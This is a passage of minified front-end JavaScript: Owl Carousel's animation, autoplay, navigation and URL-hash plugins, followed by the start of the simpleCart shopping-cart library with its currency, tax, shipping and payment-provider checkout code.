if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
